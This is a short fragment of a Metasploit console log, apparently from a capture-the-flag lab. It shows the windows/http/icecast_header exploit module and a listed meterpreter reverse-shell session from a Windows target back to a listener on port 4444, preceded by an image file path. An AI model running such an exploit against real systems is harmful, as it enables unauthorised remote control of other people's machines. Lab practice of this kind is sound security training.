 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.8.55.148:4444 -> 10.10.198.70:49179
(10.10.198.70)